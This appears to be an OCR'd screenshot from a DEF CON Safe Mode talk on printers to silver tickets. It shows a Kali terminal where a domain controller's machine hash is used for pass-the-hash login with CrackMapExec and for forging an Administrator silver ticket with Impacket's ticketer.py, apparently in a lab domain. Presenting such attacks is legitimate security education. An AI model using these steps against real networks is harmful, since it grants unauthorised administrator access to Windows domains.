 root@kali: ~/CrackMapExec/cme/thirdparty/impacket/examples
...li: ~/NetNTLMtoSilverTicket (ssh) ⌘1 root@kali: ~ (ssh) ⌘2 ...irdparty/impacket/examples (ssh) ⌘3 bash ⌘4 bash ⌘5
root@kali:~/CrackMapExec/cme/thirdparty/impacket/examples# export ntlm="1d472307ce1881c14c13f788c858904c"
root@kali:~/CrackMapExec/cme/thirdparty/impacket/examples# crackmapexec smb 192.168.1.3 -u 'DC1$' -H $ntlm
SMB 192.168.1.3 445 DC1 [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:DC1) (domain:MOG) (signing:True) (SMBv1:True)
SMB 192.168.1.3 445 DC1 [+] MOG\DC1$ 1d472307ce1881c14c13f788c858904c
root@kali:~/CrackMapExec/cme/thirdparty/impacket/examples# history | grep ticketer | grep $ntlm | head -n1
553 python /root/CrackMapExec/cme/thirdparty/impacket/examples/ticketer.py -nthash 1d472307ce1881c14c13f788c858904c -domain-sid S-1-5-21-1200878168-886626559-2939620051 -
domain mog.local -spn 'HOST/DC1.mog.local' Administrator
root@kali:~/CrackMapExec/cme/thirdparty/impacket/examples# python /root/CrackMapExec/cme/thirdparty/impacket/examples/ticketer.py -nthash 1d472307ce1881c14c13f788c858904c -d
omain-sid S-1-5-21-1200878168-886626559-2939620051 -domain mog.local -spn 'HOST/DC1.mog.local' Administrator
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for mog.local/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in Administrator.ccache
root@kali:~/CrackMapExec/cme/thirdparty/impacket/examples# history | grep export | grep ccache |
DEF CON SAFE MODE
VILLAGE TALKS
EvilMog - From Printers to Silver Tickets
BREAKING
DEF CON ACTUALLY CANCELL